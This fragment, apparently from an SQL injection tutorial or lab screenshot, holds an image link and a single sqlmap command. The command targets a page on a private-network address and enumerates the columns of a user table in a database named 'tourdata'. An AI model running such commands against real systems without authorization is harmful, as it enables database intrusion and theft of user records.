 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" -D tourdata -T userb --columns